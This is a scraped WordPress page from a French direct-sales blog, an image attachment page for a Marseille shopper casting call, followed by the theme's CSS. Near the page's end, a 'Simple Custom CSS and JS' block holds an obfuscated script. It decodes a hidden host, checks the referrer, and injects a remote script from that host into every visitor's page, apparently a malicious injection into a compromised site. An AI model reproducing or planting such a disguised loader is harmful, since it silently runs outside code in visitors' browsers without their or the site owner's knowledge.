	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/&amp;t=annonce+casting+acheteuses+Marseille" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=annonce casting acheteuses Marseille " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-4198 attachment type-attachment status-inherit hentry" id="post_4198">
                <div class="post-meta">
                    <h1>annonce casting acheteuses Marseille</h1>
                    Le 26 Juin 2015 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2015/06/annonce-casting-acheteuses-Marseille.jpg'><img width="350" height="262" src="https://blog.unjourunevente.com/wp-content/uploads/2015/06/annonce-casting-acheteuses-Marseille-350x262.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2015/06/annonce-casting-acheteuses-Marseille-350x262.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2015/06/annonce-casting-acheteuses-Marseille-1024x768.jpg 1024w, https://blog.unjourunevente.com/wp-content/uploads/2015/06/annonce-casting-acheteuses-Marseille-900x675.jpg 900w, https://blog.unjourunevente.com/wp-content/uploads/2015/06/annonce-casting-acheteuses-Marseille.jpg 2000w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Infos VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Presse vente à domicile - vente directe</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/emission-m6-speciale-vente-domicile/">Une Emission sur M6 spéciale Vente à domicile!</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>annonce casting acheteuses Marseille</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/emission-m6-speciale-vente-domicile/annonce-casting-acheteuses-marseille/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='4198' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1575b7e6d4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,201 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712894349 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css
body_size: 5708
content:
/*
Theme Name: Un Jour Une Vente
Author URI: http://www.unjourunevente.com
Description: Custom Sight theme for Unjourunevente.
Author: UnJourUneVente
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Copyright: (c) 2013 UnJourUneVente
*/

#loginform {
    margin: 0 !important;
    padding: 0 !important;
}

#wp_sidebarlogin-4 h3 {
    display: none;
}

.partenaire-fvd {
    position: absolute;
    right: 16px;
    top: 20px;
}

/*** Reset ***/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

body {
    line-height: 1;
    text-align: left;
}

ol,
ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

:focus {
    outline: 0;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*** Main ***/

a:hover {
    color: #990066 !important;
}

body {
    font: 62.5% Arial, Helvetica, sans-serif;
    background: #27292a;
    padding: 24px 0;
}

.clear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.left {
    float: left;
}

.right {
    float: right;
}

.wrapper {
    width: 975px;
    background: #fff;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    -moz-box-shadow: 1px 1px 10px #333333;
    /* Firefox */
    -webkit-box-shadow: 1px 1px 10px #333333;
    /* Safari, Chrome */
    box-shadow: 1px 1px 10px #333333;
    /* CSS3 */
}

#container {
    padding: 30px 0 45px;
}

/*** Header ***/

.header {
    height: 170px;
    overflow: hidden;
}

.logo {
    width: 260px;
    height: 138px;
    padding: 14px 0 5px 20px;
    overflow: hidden;
    float: left;
}

.logo img {
    max-height: 138px;
    max-width: 290px;
}

.site-description h1 {
    font-family: 'Rancho', cursive;
    font-size: 28px;
    color: #990066;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 20px;
}

.site-description {
    width: 400px;
    height: 148px;
    padding: 20px 10px 0;
    float: left;
    overflow: hidden;
}

.site-description .textwidget {
    font-size: 15px;
    color: #656363;
}

.site-topmenu {
    width: 230px;
    height: 148px;
    padding: 25px 10px 0;
    float: left;
    overflow: hidden;
}

.site-topmenu .textwidget {
    font-size: 12px;
    color: #656363;
}

/*.site-search {padding: 0 10px; float: right; overflow: hidden;}
.site-search .textwidget {margin-top:25px;}*/

.urlsite_ujuv a {
    font-family: 'Rancho', cursive;
    font-size: 20px;
    color: #990066;
    text-decoration: none;
    position: absolute;
    right: 10px;
    top: 4px;
}

.urlsite_ujuv {
    position: relative;
}

.widget_search #searchform fieldset {
    height: 31px;
    background: #dadada;
}

.widget_search #searchform input {
    width: 84%;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.widget_search #searchform button,
.post-content #searchform button {
    width: 16px;
    height: 16px;
    background: url("images/search.png") 50% 50% no-repeat;
    cursor: pointer;
    border: none;
    vertical-align: middle;
}

.post-content #searchform {
    width: 400px;
}

.post-content #searchform fieldset {
    width: 400px;
    height: 31px;
    background: #dadada;
}

.post-content #searchform input {
    width: 355px;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.sidebar li {
    padding: 3px 0;
}

.widget_wysija .wysija-text {
    display: none;
}

.widget_wysija p {
    padding: 3px 0;
}

.widget_wysija input[type=text] {
    border: 1px solid #dadada;
    padding: 1px 5px;
}

.widget_wysija input[type=submit] {
    border: 1px solid #ccc;
    background-color: #dadada;
    padding: 1px 42px;
    cursor: pointer;
}

.widget_wysija input[type=submit]:hover {
    color: #990066;
}

/*** Navigation ***/

.nav {
    border-bottom: 1px solid #d9d9d9;
    background-color: #efefef;
}

.nav a {
    font-size: 15px;
    font-family: Arial, Helvetica, sans-serif;
}

.dd {
    height: 35px;
    line-height: 35px;
}

.dd li {
    float: left;
    display: block;
    border-left: 1px solid #d9d9d9;
    text-align: center;
    font-size: 13px;
    text-transform: uppercase;
}

.dd li a {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 0 25px;
    white-space: nowrap;
}

.dd li.parent {
    width: 145px;
}

.dd li a:hover {
    color: #990066;
}

.dd li ul {
    position: absolute;
    padding: 8px 0 5px 0;
    visibility: hidden;
    background: #000;
    z-index: 100;
}

.dd li ul li {
    float: none;
    border: none;
    text-align: left;
    margin: 5px 0;
    padding: 0 8px;
    line-height: 20px;
}

.dd li ul li a {
    color: #fff;
    font-size: 12px;
    padding: 0 !important;
    white-space: normal;
    padding-top: 0;
    width: 100%;
    background: none !important;
}

.dd li.dd_hover {
    background: #000;
}

a.dd_hover:hover {
    text-decoration: none !important;
}

.submenu a:hover {
    text-decoration: underline;
}

.dd li.parent a {
    background: url("images/dd.png") 130px 17px no-repeat;
}

.dd li.parent a.dd_hover {
    color: #990066;
    background: url("images/dd_hover.png") 130px 17px no-repeat;
    border-bottom: 1px solid #fff;
}

/*** Slideshow ***/

#content-slideshow {
    margin-bottom: 20px;
    width: 640px;
    padding: 0px !important;
    background-color: #efefef;
    height: 249px;
    overflow: hidden;
    position: relative;
}

#content-slideshow ul {
    background: transparent !important;
    margin: 0 !important;
    border: none !important;
    padding: 0 !important;
    list-style-type: none !important;
    position: relative;
}

#content-slideshow .content_slideshow ul {
    float: left;
    overflow: hidden;
    width: 440px;
    margin: 0px !important;
    padding: 0px !important;
    height: 249px;
    position: relative;
}

#content-slideshow .content_slideshow ul li {
    display: none;
    width: 440px !important;
    height: 249px !important;
    display: block;
    overflow: hidden;
    position: relative;
    top: 0px !important;
    left: 0px !important;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    z-index: 1;
}

#content-slideshow .content_slideshow ul li img {
    margin: 0px !important;
    padding: 0px !important;
    border: none !important;
    float: left;
    width: 440px;
    position: absolute;
    top: 0px;
    cursor: pointer;
}

#content-slideshow ul.slideshow-nav {
    height: 249px;
    width: 200px;
    margin: 0;
    padding: 0;
    float: right;
    overflow: hidden;
}

#content-slideshow .slideshow-nav li {
    display: block;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: block;
}

.slideme {
    font-size: 10px;
    float: right;
}

.slideme a {
    font-size: 8px;
    text-decoration: none;
    color: #CCC;
}

#content-slideshow .slideshow-nav li {
    width: 200px;
    height: 83px;
    display: block;
    margin: 0px !important;
    float: left;
    padding: 0px !important;
}

#content-slideshow .slideshow-nav li a.slideshow_link span {
    line-height: 1em;
    display: block;
    margin-bottom: 4px;
}

#content-slideshow .slideshow-nav li a.slideshow_link {
    padding: 5px 8px;
    height: 72px;
    display: block;
    margin: 0;
    list-style-type: none;
    display: block;
    color: #333;
    overflow: hidden;
    background-color: #EEE font-size: 15px;
    font-weight: bold;
    border-bottom: 1px solid #CCC;
    line-height: 1.35em;
    text-decoration: none;
}

#content-slideshow .slideshow-nav li p {
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding-top: 1px;
}

#content-slideshow .slideshow-nav li.on a.slideshow_link {
    background-color: #ccc;
    color: #fff;
}

#content-slideshow .slideshow-nav li a.slideshow_link:hover,
#content-slideshow .slideshow-nav li a.slideshow_link:active {
    color: #fff;
    background-color: #ccc;
}

.blog_content {
    font-size: 10px;
    float: right;
    clear: both;
    position: relative;
    top: -2px;
    background-color: #CCC;
    padding: 3px 3px;
    line-height: 10px !important;
}

.slideshow-nav h3 {
    font-size: 12px;
    text-decoration: underline;
}

/*** Content ***/

#content {
    width: 640px;
    float: left;
}

.content-title {
    color: #000;
    font-size: 18px;
    padding: 8px 0 8px 30px;
    border-bottom: 1px solid #990066 !important;
    text-transform: uppercase;
    position: relative;
}

.content-title a {
    color: #000;
    text-decoration: none;
}

.content-title a:hover {
    text-decoration: underline;
}

.content-title span {
    color: #d9d9d9;
}

.content-title span a {
    color: #d9d9d9;
    text-decoration: none;
}

.content-title span a:hover {
    color: #000;
    text-decoration: none;
}

#mode {
    display: block;
    width: 37px;
    height: 14px;
    background: url("images/mode.png") 0 0 no-repeat;
    position: absolute;
    bottom: 14px;
    right: 10px;
}

.flip {
    background-position: 0 100% !important;
}

.list .post {
    padding: 30px 0 0 30px;
    border-bottom: 1px solid #d9d9d9;
}

.list .post .thumb img {
    float: left;
    margin: 0 30px 30px 0;
    width: 290px;
    height: 290px;
}

.list .post a {
    color: #000;
}

.list .post .post-category {
    font-size: 11px;
    color: #d9d9d9;
    text-transform: uppercase;
    margin-bottom: 11px;
}

.list .post .post-category a {
    text-decoration: none;
}

.list .post .post-category a:hover {
    text-decoration: underline;
}

.list .post h2 {
    margin-bottom: 8px;
}

.list .post h2,
.list .post h2 a {
    color: #000;
    font-size: 24px;
    font-weight: normal;
    text-decoration: none;
}

.list .post h2 a:hover {
    text-decoration: underline;
}

.list .post .post-meta {
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    margin-bottom: 20px;
}

.list .post .post-meta span,
.list .post .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.list .post .post-meta a:hover {
    text-decoration: underline;
}

.post-author {
    text-transform: uppercase;
}

.grid {
    padding: 12px 0 0 12px;
}

.grid .post {
    width: 154px;
    height: 154px;
    background-color: #f5f5f5;
    padding: 18px;
    float: left;
    margin: 19px 0 0 19px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.grid .post .post-category,
.grid .post .post-content,
.grid .post .post-meta em {
    display: none;
}

.grid .post h2,
.grid .post .post-meta {
    display: block;
}

.grid .post .thumb {
    width: 190px;
    height: 190px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.grid .post .thumb img {
    width: 190px;
    height: 190px;
}

.grid .post h2,
.grid .post h2 a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.grid .post h2 {
    margin-bottom: 5px;
}

.grid .post a {
    text-decoration: none;
}

.grid .post a:hover {
